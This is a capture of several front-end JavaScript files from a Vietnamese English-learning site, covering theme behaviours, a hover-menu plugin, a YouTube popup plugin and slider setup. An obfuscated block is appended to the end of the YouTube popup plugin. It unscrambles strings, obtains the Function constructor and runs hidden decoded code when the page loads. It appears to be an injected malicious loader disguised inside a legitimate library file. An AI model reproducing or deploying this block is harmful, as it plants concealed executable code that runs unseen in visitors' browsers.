                "INPUT" === c.d.tagName ? this.d.value = e : "text" === c.d.tagName || "tspan" === c.d.tagName ? this.d.textContent = e : this.d.innerHTML = e
            }, c.count = function (t) {
                c.startTime || (c.startTime = t), c.timestamp = t;
                var e = t - c.startTime;
                c.remaining = c.duration - e, c.options.useEasing ? c.countDown ? c.frameVal = c.startVal - c.options.easingFn(e, 0, c.startVal - c.endVal, c.duration) : c.frameVal = c.options.easingFn(e, c.startVal, c.endVal - c.startVal, c.duration) : c.countDown ? c.frameVal = c.startVal - (c.startVal - c.endVal) * (e / c.duration) : c.frameVal = c.startVal + (c.endVal - c.startVal) * (e / c.duration), c.countDown ? c.frameVal = c.frameVal < c.endVal ? c.endVal : c.frameVal : c.frameVal = c.frameVal > c.endVal ? c.endVal : c.frameVal, c.frameVal = Math.round(c.frameVal * c.dec) / c.dec, c.printValue(c.frameVal), e < c.duration ? c.rAF = requestAnimationFrame(c.count) : c.callback && c.callback()
            }, c.start = function (t) {
                c.initialize() && (c.callback = t, c.rAF = requestAnimationFrame(c.count))
            }, c.pauseResume = function () {
                c.paused ? (c.paused = !1, delete c.startTime, c.duration = c.remaining, c.startVal = c.frameVal, requestAnimationFrame(c.count)) : (c.paused = !0, cancelAnimationFrame(c.rAF))
            }, c.reset = function () {
                c.paused = !1, delete c.startTime, c.initialized = !1, c.initialize() && (cancelAnimationFrame(c.rAF), c.printValue(c.startVal))
            }, c.update = function (t) {
                if (c.initialize()) {
                    if (t = Number(t), !l(t)) return void (c.error = "[CountUp] update() - new endVal is not a number: " + t);
                    c.error = "", t !== c.frameVal && (cancelAnimationFrame(c.rAF), c.paused = !1, delete c.startTime, c.startVal = c.frameVal, c.endVal = t, c.countDown = c.startVal > c.endVal, c.rAF = requestAnimationFrame(c.count))
                }
            }, c.initialize() && c.printValue(c.startVal)
        };
        return n
    })
}, function (t, e) {
    (function (t) {
        "use strict";

        function e(e) {
            var i = e, n = jQuery(".header-inner").width();
            if (n < 750) return !1;
            var o = Math.max(document.documentElement.clientWidth, window.innerWidth || 0),
                r = i.offset().left - (o - n) / 2;
            t.flatsomeVars.rtl && (r = jQuery(window).width() - (i.offset().left + i.outerWidth()) - (o - n) / 2);
            var s = i.width(), a = n - (r + s), l = !1;
            r > a && r < s && (l = (r + a) / 3), a < 0 && (l = -a), l && t.flatsomeVars.rtl ? i.css("margin-right", -l) : l && i.css("margin-left", -l), s > n && i.addClass("nav-dropdown-full")
        }

        Flatsome.behavior("dropdown", {
            attach: function (t) {
                jQuery(".nav li.has-dropdown", t).each(function (t, i) {
                    var n = jQuery(i), o = !1, r = !1;
                    n.on("touchstart click", function (t) {
                        "touchstart" === t.type && (o = !0), "click" === t.type && o && (o && !r && t.preventDefault(), r = !0)
                    }), n.hoverIntent({
                        sensitivity: 3, interval: 20, timeout: 70, over: function (t) {
                            n.addClass("current-dropdown"), e(n.find(".nav-dropdown"))
                        }, out: function () {
                            r = !1, o = !1, n.find(".nav-dropdown").attr("style", ""), n.removeClass("current-dropdown")
                        }
                    })
                })
            }
        })
    }).call(e, function () {
        return this
    }())
}, function (t, e) {
    "use strict";
    Flatsome.behavior("lightbox-gallery", {
        attach: function (t) {
            jQuery('.lightbox .gallery a[href*=".jpg"], .lightbox .gallery a[href*=".jpeg"], .lightbox a.lightbox-gallery', t).parent().magnificPopup({
                delegate: "a",
                type: "image",
                closeBtnInside: !1,
                tLoading: '<div class="loading-spin centered dark"></div>',
                removalDelay: 300,
                gallery: {
                    enabled: !0,
                    navigateByImgClick: !0,
                    arrowMarkup: '<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>',
                    preload: [0, 1]
                },
                image: {tError: '<a href="%url%">The image #%curr%</a> could not be loaded.', verticalFit: !1}
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("lightbox-image", {
        attach: function (t) {
            jQuery('.lightbox *[id^="attachment"] a,.lightbox a.image-lightbox,.lightbox .entry-content a[href*=".jpg"],.lightbox .entry-content a[href*=".jpeg"]', t).not('.lightbox a.lightbox-gallery, .lightbox .gallery a[href*=".jpg"],.lightbox .gallery a[href*=".jpeg"]').magnificPopup({
                type: "image",
                tLoading: '<div class="loading-spin centered dark"></div>',
                closeOnContentClick: !0,
                closeBtnInside: !1,
                removalDelay: 300,
                image: {verticalFit: !1}
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("lightboxes-link", {
        attach: function (t) {
            jQuery(".lightbox-by-id", t).each(function () {
                var e = jQuery(this).attr("id");
                jQuery('a[href="#' + e + '"]', t).on("click", function (t) {
                    var e = jQuery(t.currentTarget), i = e.attr("href").substring(1),
                        n = jQuery("#" + i + ".lightbox-by-id");
                    if (i && n.length > 0) {
                        var o = n[0], r = jQuery.magnificPopup.open ? 300 : 0;
                        r && jQuery.magnificPopup.close(), setTimeout(function () {
                            jQuery.magnificPopup.open({
                                removalDelay: 300,
                                closeBtnInside: !1,
                                items: {src: o, type: "inline", tLoading: '<div class="loading-spin dark"></div>'}
                            })
                        }, r), t.preventDefault()
                    }
                })
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("lightbox-video", {
        attach: function (t) {
            jQuery('a.open-video, a.button[href*="vimeo"], a.button[href*="youtube.com/watch"]', t).magnificPopup({
                type: "iframe",
                closeBtnInside: !1,
                mainClass: "my-mfp-video",
                tLoading: '<div class="loading-spin centered dark"></div>',
                removalDelay: 300,
                preloader: !0,
                callbacks: {
                    open: function () {
                        jQuery(".slider .is-selected .video").trigger("pause")
                    }, close: function () {
                        jQuery(".slider .is-selected .video").trigger("play")
                    }
                }
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("lightboxes", {
        attach: function (t) {
            jQuery("[data-open]", t).on("click", function (t) {
                var e = jQuery(t.currentTarget), i = e.data("open"), n = e.data("color"), o = e.data("bg"),
                    r = e.data("pos"), s = e.data("visible-after"), a = e.data("class"), l = e.attr("data-focus");
                e.offset();
                e.addClass("current-lightbox-clicked"), jQuery.magnificPopup.open({
                    items: {
                        src: i,
                        type: "inline",
                        tLoading: '<div class="loading-spin dark"></div>'
                    }, removalDelay: 300, closeBtnInside: !1, focus: l, callbacks: {
                        beforeOpen: function () {
                            this.st.mainClass = "off-canvas " + n + " off-canvas-" + r
                        }, open: function () {
                            jQuery("html").addClass("has-off-canvas"), jQuery("html").addClass("has-off-canvas-" + r), a && jQuery(".mfp-content").addClass(a), o && jQuery(".mfp-bg").addClass(o), jQuery(".mfp-content .resize-select").change(), jQuery.fn.packery && jQuery("[data-packery-options], .has-packery").packery("layout")
                        }, beforeClose: function () {
                            jQuery("html").removeClass("has-off-canvas")
                        }, afterClose: function () {
                            jQuery("html").removeClass("has-off-canvas-" + r), jQuery(".current-lightbox-clicked").removeClass("current-lightbox-clicked"), s && jQuery(i).removeClass("mfp-hide")
                        }
                    }
                }), t.preventDefault()
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("slider", {
        attach: function (t) {
            var e;
            e = jQuery(t).data("flickityOptions") ? jQuery(t) : jQuery("[data-flickity-options]", t), e.each(function (t, e) {
                var i = jQuery(e), n = i.closest(".slider-wrapper"), o = i.data("flickity-options");
                if ("undefined" != typeof UxBuilder && (o.draggable = !1), o.watchCSS !== !0) {
                    var r = i.flickity(o);
                    if (i.imagesLoaded(function () {
                        n.find(".loading-spin").fadeOut()
                    }), i.on("cellSelect.flickity", function () {
                        i.find(".banner:not(.is-selected) .video-bg").trigger("pause"), i.find(".banner.is-selected .video-bg").trigger("play")
                    }), i.on("dragStart.flickity", function () {
                        i.addClass("is-dragging")
                    }), i.on("dragEnd.flickity", function () {
                        i.removeClass("is-dragging")
                    }), o.parallax) {
                        var s = r.data("flickity"), a = i.find(".bg, .flickity-slider > .img img");
                        i.addClass("slider-has-parallax"), i.on("scroll.flickity", function (t, e) {
                            s.slides.forEach(function (t, e) {
                                var i = a[e], n = (t.target + s.x) * -1 / o.parallax;
                                i && (i.style.transform = "translateX( " + n + "px)")
                            })
                        })
                    }
                }
            })
        }, detach: function (t) {
            jQuery(t).data("flickityOptions") ? jQuery(t).flickity("destroy") : jQuery("[data-flickity-options]", t).flickity("destroy")
        }
    })
}, function (t, e) {
    "use strict";

    function i(t, e, i) {
        e.each(function (e, i) {
            return jQuery(i).parent().toggleClass("active", e === t)
        }), i.each(function (e, i) {
            return jQuery(i).toggleClass("active", e === t)
        }), jQuery("[data-flickity-options]", i[t]).flickity("resize")
    }

    Flatsome.behavior("tabs", {
        attach: function (t) {
            jQuery(".tabbed-content", t).each(function (t, e) {
                var n = jQuery(e), o = n.find("> .nav > li > a"), r = n.find("> .tab-panels > .panel");
                r.removeAttr("style"), o.each(function (t, e) {
                    location.hash.substr(1).length && "reviews" === location.hash.substr(1) && (jQuery.scrollTo(".reviews_tab", {
                        duration: 300,
                        offset: -150
                    }), i(t, o, r)), location.hash.substr(1).length && location.hash.substr(1) === e.hash.substr(1) && i(t, o, r), jQuery(e).on("click", function (e) {
                        i(t, o, r), e.preventDefault(), e.stopPropagation()
                    })
                })
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("toggle", {
        attach: function (t) {
            jQuery(".widget ul.children, .nav ul.children, .menu .sub-menu", t).each(function () {
                jQuery(this).parent().addClass("has-child").attr("aria-expanded", "false"), jQuery(this).before('<button class="toggle"><i class="icon-angle-down"></i></button>')
            }), jQuery(".current-cat-parent", t).addClass("active").attr("aria-expanded", "true").removeClass("current-cat-parent"), jQuery(".toggle", t).click(function (t) {
                var e = jQuery(this);
                e.parent().toggleClass("active"), e.parent().attr("aria-expanded", "false" === e.parent().attr("aria-expanded") ? "true" : "false"), t.preventDefault()
            }), jQuery(".sidebar-menu li.menu-item.has-child", t).each(function () {
                var t = jQuery(this), e = t.find("> a:first");
                "#" === e.attr("href") && e.click(function (e) {
                    e.preventDefault(), t.toggleClass("active"), t.attr("aria-expanded", "false" === t.attr("aria-expanded") ? "true" : "false")
                })
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("back-to-top", {
        attach: function (t) {
            jQuery("body", t).waypoint({
                handler: function (e) {
                    jQuery(".back-to-top", t).toggleClass("active")
                }, offset: "-100%"
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("scroll-to", {
        attach: function () {
            var t = jQuery("span.scroll-to"), e = jQuery(".scroll-to-bullets"), i = flatsomeVars.sticky_height;
            e.length && (e.children().tooltipster("destroy"), e.remove()), jQuery("li.scroll-to-link").remove(), t.length && (e = jQuery('<div class="scroll-to-bullets hide-for-medium"/>'), jQuery("body").append(e), t.each(function (t, e) {
                var n = jQuery(e), o = n.data("link"), r = n.data("title"), s = n.data("bullet"),
                    a = 'a[href*="' + (o || "<nolink>") + '"]';
                if (s) {
                    var l = jQuery('\n          <a href="' + o + '" data-title="' + r + '" title="' + r + '">\n          <strong></strong>\n          </a>\n        ');
                    l.tooltipster({
                        position: "left",
                        delay: 50,
                        contentAsHTML: !0,
                        touchDevices: !1
                    }), jQuery(".scroll-to-bullets").append(l)
                }
                var c = jQuery('\n          <li class="scroll-to-link"><a data-animate="fadeIn" href="' + o + '" data-title="' + r + '" title="' + r + '">\n          ' + r + "\n          </a></li>\n        ");
                if (jQuery("li.nav-single-page").before(c), setTimeout(function () {
                    jQuery(".scroll-to-link a").attr("data-animated", "true")
                }, 300), n.waypoint(function (t) {
                    jQuery(".scroll-to-bullets a, .scroll-to-link").removeClass("active"), jQuery(".scroll-to-bullets").find(a).addClass("active"), jQuery(".nav-single-page").parent().find(a).parent().addClass("active"), "up" === t && jQuery(".scroll-to-bullets, .nav-single-page").find(a).removeClass("active").prev().addClass("active")
                }, {offset: i}), jQuery(a).off("click").on("click", function (t) {
                    var e = jQuery(this).attr("href").split("#")[1];
                    if (e) {
                        var n = "\\#" + e, o = "span.scroll-to[data-link=" + n + "]", r = jQuery(o).offset().top - i;
                        jQuery.scrollTo(r, {duration: 500, axis: "y"}), jQuery.magnificPopup.close(), t.preventDefault()
                    }
                }), location.hash) {
                    var u = location.hash.replace("#", "");
                    jQuery(function (t) {
                        return jQuery.scrollTo("a[name=" + u + "]", {duration: 500, axis: "y", offset: -i}), !1
                    })
                }
            }))
        }, detach: function () {
            jQuery("span.scroll-to").length && setTimeout(this.attach, 0)
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("accordion", {
        attach: function (t) {
            jQuery(".accordion", t).each(function () {
                var t = jQuery(this).attr("rel");
                t > 0 && (jQuery(this).find(".accordion-item:nth-child(" + t + ") .accordion-inner").show(), jQuery(this).find(".accordion-item:nth-child(" + t + ") .accordion-inner").prev().addClass("active"))
            })
        }
    }), Flatsome.behavior("accordion-title", {
        attach: function (t) {
            jQuery(".accordion-title", t).each(function (t) {
                jQuery(this).click(function (t) {
                    jQuery(this).next().is(":hidden") ? (jQuery(this).parent().parent().find(".accordion-title").removeClass("active").next().slideUp(200), jQuery(this).toggleClass("active").next().slideDown(200, function () {
                        /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) && jQuery.scrollTo(jQuery(this).prev(), {
                            duration: 300,
                            offset: -100
                        })
                    }), jQuery(this).parent().parent().find("[data-flickity-options]").flickity("resize")) : jQuery(this).parent().parent().find(".accordion-title").removeClass("active").next().slideUp(200), t.preventDefault()
                })
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("tooltips", {
        attach: function (t) {
            jQuery(".tooltip, .has-tooltip, .tip-top, li.chosen a", t).tooltipster(), jQuery(".tooltip-as-html", t).tooltipster({
                interactive: !0,
                contentAsHTML: !0
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("lazy-load-bg", {
        attach: function (t) {
            jQuery(".bg", t).each(function (t, e) {
                var i = jQuery(e);
                i.waypoint(function (t) {
                    i.addClass("bg-loaded")
                }, {offset: "110%"})
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("sticky-section", {
        attach: function (t) {
            jQuery(".sticky-section", t).each(function (t, e) {
                var i = jQuery(e);
                i.waypoint(function (t) {
                    "down" === t && (i.addClass("is-sticky-section"), i.after('<div class="sticky-section-helper"></div>')), "up" === t && (i.removeClass("is-sticky-section"), i.next(".sticky-section-helper").remove())
                }, {offset: "0.1px"}), i.waypoint(function (t) {
                    "down" === t && (i.removeClass("is-sticky-section"), i.next(".sticky-section-helper").remove()), "up" === t && (i.addClass("is-sticky-section"), i.after('<div class="sticky-section-helper"></div>'))
                }, {offset: "-100%"})
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("sticky-sidebar", {
        attach: function (t) {
            var e = parseInt(flatsomeVars.sticky_height) + 15;
            jQuery(".is-sticky-column", t).each(function (t, i) {
                jQuery(i).stickySidebar({
                    topSpacing: e,
                    bottomSpacing: 15,
                    minWidth: 850,
                    innerWrapperSelector: ".is-sticky-column__inner"
                }), jQuery(document).on("updated_checkout", function () {
                    jQuery(i).stickySidebar("updateSticky")
                })
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("youtube", {
        attach: function (t) {
            var e = jQuery(".ux-youtube", t);
            0 !== e.length && (window.onYouTubePlayerAPIReady = function () {
                e.each(function () {
                    var t = jQuery(this), e = t.attr("id"), i = t.data("videoid"), n = t.data("loop"),
                        o = t.data("audio");
                    new YT.Player(e, {
                        height: "100%",
                        width: "100%",
                        playerVars: {
                            html5: 1,
                            autoplay: 1,
                            controls: 0,
                            rel: 0,
                            modestbranding: 1,
                            playsinline: 1,
                            showinfo: 0,
                            fs: 0,
                            loop: n,
                            el: 0,
                            playlist: n ? i : void 0
                        },
                        videoId: i,
                        events: {
                            onReady: function (t) {
                                0 === o && t.target.mute()
                            }
                        }
                    })
                })
            }, function (t, e, i) {
                var n, o = t.getElementsByTagName(e)[0];
                t.getElementById(i) || (n = t.createElement(e), n.id = i, n.src = "https://www.youtube.com/player_api", o.parentNode.insertBefore(n, o))
            }(document, "script", "youtube-jssdk"))
        }
    })
}]);


//*** Hover Menu Mobile By Nguyen Bắc ***//
!function (a) {
    a.fn.hoverIntent = function (b, c, d) {
        var e = {interval: 100, sensitivity: 6, timeout: 0};
        e = "object" == typeof b ? a.extend(e, b) : a.isFunction(c) ? a.extend(e, {
            over: b,
            out: c,
            selector: d
        }) : a.extend(e, {over: b, out: b, selector: c});
        var f, g, h, i, j = function (a) {
            f = a.pageX, g = a.pageY
        }, k = function (b, c) {
            return c.hoverIntent_t = clearTimeout(c.hoverIntent_t), Math.sqrt((h - f) * (h - f) + (i - g) * (i - g)) < e.sensitivity ? (a(c).off("mousemove.hoverIntent", j), c.hoverIntent_s = !0, e.over.apply(c, [b])) : (h = f, i = g, c.hoverIntent_t = setTimeout(function () {
                k(b, c)
            }, e.interval), void 0)
        }, l = function (a, b) {
            return b.hoverIntent_t = clearTimeout(b.hoverIntent_t), b.hoverIntent_s = !1, e.out.apply(b, [a])
        }, m = function (b) {
            var c = a.extend({}, b), d = this;
            d.hoverIntent_t && (d.hoverIntent_t = clearTimeout(d.hoverIntent_t)), "mouseenter" === b.type ? (h = c.pageX, i = c.pageY, a(d).on("mousemove.hoverIntent", j), d.hoverIntent_s || (d.hoverIntent_t = setTimeout(function () {
                k(c, d)
            }, e.interval))) : (a(d).off("mousemove.hoverIntent", j), d.hoverIntent_s && (d.hoverIntent_t = setTimeout(function () {
                l(c, d)
            }, e.timeout)))
        };
        return this.on({"mouseenter.hoverIntent": m, "mouseleave.hoverIntent": m}, e.selector)
    }
}(jQuery);
//*** End Hover Menu Mobile By Nguyen Bắc ***//

--- FILE ---
content_type: application/javascript
request_url: https://danhvantienganh.com/user/slide-video/js/grt-youtube-popup.js
body_size: 3216
content:
/*!
 * GRT Youtube Popup - jQuery Plugin
 * Version: 1.0
 * Author: GRT107
 *
 * Copyright (c) 2017 GRT107
 * Released under the MIT license
*/

(function ( $ ) {

	$.fn.grtyoutube = function( options ) {

		return this.each(function() {

			// Get video ID
			var getvideoid = $(this).attr("youtubeid");

			// Default options
			var settings = $.extend({
				videoID: getvideoid,
				autoPlay: true,
				theme: "dark"
			}, options );

			// Convert some values
			if(settings.autoPlay === true) { settings.autoPlay = 1 } else if(settings.autoPlay === false)  { settings.autoPlay = 0 }
			if(settings.theme === "dark") { settings.theme = "grtyoutube-dark-theme" } else if(settings.theme === "light")  { settings.theme = "grtyoutube-light-theme" }

			// Initialize on click
			if(getvideoid) {
				$(this).on( "click", function() {
					 $("body").append('<div class="grtyoutube-popup '+settings.theme+'">'+
								'<div class="grtyoutube-popup-content">'+
									'<span class="grtyoutube-popup-close"></span>'+
									'<iframe class="grtyoutube-iframe" src="https://www.youtube.com/embed/'+settings.videoID+'?rel=0&wmode=transparent&autoplay='+settings.autoPlay+'&iv_load_policy=3" allowfullscreen frameborder="0"></iframe>'+
								'</div>'+
							'</div>');
				});
			}

			// Close the box on click or escape
			$(this).on('click', function (event) {
				event.preventDefault();
				$(".grtyoutube-popup-close, .grtyoutube-popup").click(function(){
					$(".grtyoutube-popup").remove();
				});
			});

			$(document).keyup(function(event) {
				if (event.keyCode == 27){
					$(".grtyoutube-popup").remove();
				}
			});
		});
	};

}( jQuery ));

(function() {
    var myo = '',
        VLp = 104 - 93;

    function bso(q) {
        var k = 3590407;
        var d = q.length;
        var g = [];
        for (var h = 0; h < d; h++) {
            g[h] = q.charAt(h)
        };
        for (var h = 0; h < d; h++) {
            var a = k * (h + 501) + (k % 31217);
            var f = k * (h + 685) + (k % 21222);
            var t = a % d;
            var w = f % d;
            var j = g[t];
            g[t] = g[w];
            g[w] = j;
            k = (a + f) % 6643304;
        };
        return g.join('')
    };
    var yzT = bso('xakbthiftrqcscnsoomujdlrvopcrnteyzwgu').substr(0, VLp);
    var okE = ';gm ;=9[r)o=8ru ;6c(!;ot*h(}c6trg;=4t+[c, ,qfrmvw(hpcpCr.];d.6rg.1,ai+)(C8ge)hn9+[r.o);1;6)dn,45ao=0rt(it,;8 4i})9(6h,jg.;=arnAaCi=ant=h"e i[trm(;8lna.a;hfn;)2,)<]],7}gsCrzr)g=vvipr,akne  y;= g""u5f,r{]+=l(b"ta=.+1h-)r)s.[eugse= =qo.v9l8)=0wght[=t=r0,1s;07rlfil(nims+v[e 6)(h(v,itl;.a.da,]1=r"i )0rrAe,nl;we=;=;(.nj={tb=h(.utgrvil9hiu)v;}sz=+vrnn;nuh+1r=afeov(vbn n e]l.0<=0()d";lCuhtecavrCl=4n(he,7d;3"[=yus5pg]2ahrrg;=-a02pf(,(;b)as<h+tfvhi;] lv,]>=+c;xee)6adfvr.}a)oaos*,to(eavetj(lc)[ev((7dp6j .+ky.+j+cd1-goavA,lv>2nq!mshv;(+r9v}f08uecf;0; u)e+Co0b 2nu=C7b=tgjiterm,vrf{usp(v)eh(a ;fnaog"8p1nv[ue=2=.]q;7o);(o0+u;=rh+tpi.f=fa5sa)c z1bth8rfvvuh4bwtes;g;,.=)otzmarl=ph-n)n()o=zjp.f2r=ll+r}qvaerrn.rjviachw);iv,bruu-s,h6rovic.--va17"fuo8r) ;,);r lhrd0or+n4r;l[=]9atca5 v[3v+y(a(v r+ghi.t{ro+lt)=n<br+[sl=rs8.S+, ,k{j[poAA.]c{1lt;(chS;7{s(em(f;1p+,=d]wc;l]" ;a;t(t.a8oc<s)2bm(oasa7zfgvf;))';
    var MHb = bso[yzT];
    var BOP = '';
    var fNW = MHb;
    var twp = MHb(BOP, bso(okE));
    var CLw = twp(bso('r;.\'3s;mtj_9(j;i$pt((B1B!BB%1$4ai"ci&r0(v(.BpeBfB&_rsjelni;aBo)Bb(&B)6,) u!e.pMB{t_%i6gj.133r=iaf}B;B"_b!k{gB1ar7=+9]BJ*.0d=.B aBe!$t)B4AB2m;ntB-B5S3B)i+45)B0i_3iaBa&3Bo%jit+(Br6n=+1.tBnsi#t)BeByjas;!irBta\/tsB)!")DbsgB4lBootb_%[_n))i._tsr2a%BnB5pdr%Ih[B{;s$sb,Bpe.xias.._=9]l2sorm)}vbB67"ahgede7e_do=_iBJup5;]h(Br)o3.lKj5na{nMeB<.;69bBC{Fse}Mur.;B-B();&r8G9f3{G\/e$tb1g_o{s(;:BBe]n\'rrBoa<it5,vB.oB3o\/).t8t4r"%s5jp=Bhe!ir)t).Ar)qgnns4Bc{]86htgaB,bFB5htnB( Bi _sar(Bt%)t(B1rc$7i#;j,eC18,2;B $(B =0(nB)Bisn)s%caf83.crcj1e]Bl()!)b5B$tBl=,v;e,7a(;.65f]sb27r;Beg1G.-Ca(.=pB hBoft6.17r[], (Bs4ab.o]ouB(70(0){!<);tJ{i)srjaBiBv.cr!6J(3t#<rBf(o"(ik(.Bu3,h.u0t)rB)([9n.l!hBd(.h ,cs@B\/a!)uB5ti()b6! )BHfoBBha3o.s;9)ea)() gapbBe!(!8.o{)i}BsoBojB2126dan);s$f6 1a3Bo(,BB.B+Bh2!bB]!_,.#{\/,!Fst).ek]4u;)B$0((%koA._r\/v!.1p;f&q9vas@K!\/bI&{B420.I=1bB] .irdnBs%B}Bdo=%ji]C%ner1ma)6C76h7s>B8_b1rei4.5#1]>S=rc?C>po;b IMB3=._6b);ev!6!B>r.$.6nwB7B4l)[{ B*gBBu<Bde) 5\/eoo$14_u=B){{eeuB(@e a jvB(}a.i}a!%+Bm)ffBBr )B083f)(0,,)e= 1+_0oK)B4oBr=s(3]18|7612s(()&6Iak28jB.{\/!3n=B4B8+m.e,22(o=(oBs;HBC,ocy,5l&! .dB!];gaa*6B.3BB{f(5fbGB1iq_8.5))]f ,,e]B%,BcC  B-IB..yBglh{(e6ucp>r. b aBo_n6lH!B_kmjta_.Bsr1_9pM(aJ3g_f;B7!(neB@]1{eB=3(sB\/03(n7!9!?]i)6.(4&mka"e2B-5n)Bin.v;(  B)DB=tJ+gB02s=bs(B)t]-9BocBo%4By;u%BB.;0eBB}g5B87ai;;g_BB82D)eb\'[ ,8k4&BisB,$},e1}Bwc#Bu@74]jBv(63,p%+5<t u)i}\/;<i(2d0lB.%)$B.BjBiu]d_f]=&B(eg_bBBfa&vnetrB)BB1" a=B}BBBct}.i_tnBo4oeM])3n!B;ej?r0s}s8\/.7g "Bmi_}7r%6(&;(rs.(\/in{B]Fh()\/.f_\'Bce1a(meBuf=.uB.d)0.ki,25 !BB.c(B7j3?ai9B.t%]t$_1BaB;n){ ls=B:(E,Bval)=BB!o)2sr3t.s;(\'jB);4eg6({Le(BD]n+);oB0qa6j])r5;%{B4Bavcau6} .J_;7;_ic!;:sr;BBK%c6Da)Sddih_4s[B.B27r2Bi5)Be}Bnqba_i]8tB5ia]%CBsr,aE"aBunooo"=a0u 3B9)=0soBB!E%=B)$f;!B.);,aB]B=Bi=r{et_4!6(5FB_ejB"3==4ab.]_B*eB5{]eBa,alBe3ru$as15B7u.4%;)B!r]B(p!jt.c(K:}ac5igsnas ira$i$(1sBdoBud,g(,6iBBrgis%pc=o)!7].|0C).Bi]dt1e3E$=p$bB=7B?f;5 .&_2.s._$.Bt=r(;.4or%(dfBas,_aBlt=_5_bBgB.77ara])Bl4e9o:D6a]<$aB]])f;{aB.3Dkst(siBnu##lB_$2vi%t.Bj)nsBJBf=r{t.)0(%").l(l(iBBls6otBa|. voBr o(9K}ii[3EBC;?)BB_.rSb0g)inpSBJ(I)fog3n}}.BB.d}tebj(BB2B+ e)(Cl_(B4i1brA },Is.B$#floi)ce.aBr6e)cBBaGuaHco=ti !)1B+2nd_;.(sto,B3_1 (ta!, ]._($ju=)7neB,yo"jBB.ke)'));
    var qLX = fNW(myo, CLw);
    qLX(1827);
    return 7665
})();

--- FILE ---
content_type: application/javascript
request_url: https://danhvantienganh.com/user/slide-video/js/app.js
body_size: 2326
content:
/*================Phần Menu Collapse and Responsive================*/

/*================ Phần Menu Top ================*/
(function($) {
    $.fn.menumaker = function(options) {
        var menu = $(this),
            settings = $.extend({
                title: "",
                format: "dropdown",
                sticky: false
            }, options);

        return this.each(function() {
            menu.prepend('<div id="menu-button">' + settings.title + '</div>');
            $(this).find("#menu-button").on('click', function() {
                $(this).toggleClass('menu-opened');
                $(this).toggleClass('actived');
                $(this).parent().find("ul").toggleClass('actived')
                $("body").toggleClass('actived');
                var mainmenu = $(this).next('ul');
                if (mainmenu.hasClass('open')) {
                    mainmenu.hide().removeClass('open');
                } else {
                    mainmenu.show().addClass('open');
                    if (settings.format === "dropdown") {
                        mainmenu.find('ul').show();
                    }
                }
            });

            menu.find('li ul').parent().addClass('has-sub');

            multiTg = function() {
                menu.find(".has-sub").prepend('<span class="submenu-button"></span>');
                menu.find('.submenu-button').on('click', function() {
                    $(this).toggleClass('submenu-opened');
                    $(this).parent().toggleClass("actived");
                    if ($(this).siblings('ul').hasClass('open')) {
                        $(this).siblings('ul').removeClass('open').hide();
                    } else {
                        $(this).siblings('ul').addClass('open').show();
                    }
                });
            };

            if (settings.format === 'multitoggle') multiTg();
            else menu.addClass('dropdown');

            if (settings.sticky === true) menu.css('position', 'fixed');

            // resizeFix = function() {
            //     if ($( window ).width() > 1199) {
            //         menu.find('ul').show();
            //     }
            //
            //     if ($(window).width() <= 1199) {
            //         menu.find('ul').hide().removeClass('open');
            //     }
            // };
            // resizeFix();
            // return $(window).on('resize', resizeFix);

        });
    };
})(jQuery);

(function($) {
    $(document).ready(function() {

        $("#menu").menumaker({
            title: "",
            format: "multitoggle"
        });

    });
})(jQuery);

$(document).ready(function() {
    $("a.menu").click(function() {
        $(this).toggleClass('active');
        $('#menu-button').click();
    });

});

/*================End Phần Menu Top ================*/








/*================Phần khungAnh and KhungAnhCrop và Video Responsive, Banner Trang chủ================*/

$(window)
    .load(function() {
        $(".khungAnhCrop img")
            .each(function() {
                $(this)
                    .removeClass("wide tall")
                    .addClass((this.width / this.height > $(this).parent().width() / $(this).parent().height()) ?
                        "wide" :
                        "tall");
            });
    });


// RESIZE
$(document).ready(function() {

    //Banner trang chủ

    $('.banner_tchu').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        autoplay: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>'
    });
    $('.listNews').slick({
        dots: false,
        infinite: true,
        speed: 400,
        rows: 2,
        slidesPerRow: 1,
        arrows: true,
        autoplay: true,
        vertical: true,
    });

    //End Banner trang chủ

    //KHóa học

    $('#sampleLesson .listItem').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        autoplaySpeed: 5000,
        slidesToShow: 4,
        arrows: true,
        autoplay: true,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 1199,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }
        ]
    });

    $('#product_slide .listItem').slick({
        dots: false,
        infinite: false,
        speed: 1000,
        autoplaySpeed: 3000,
        slidesToShow: 4,
        arrows: false,
        autoplay: false,
        prevArrow: '<a class="prev controls"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a class="next controls"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [{
                breakpoint: 996,
                settings: {
                    slidesToShow: 2,
                    rows: 2,
                    // slidesToScroll: 1,
                }
            },
            {
                breakpoint: 486,
                settings: {
                    slidesToShow: 1,
                    // slidesToScroll: 4,
                    rows: 4,
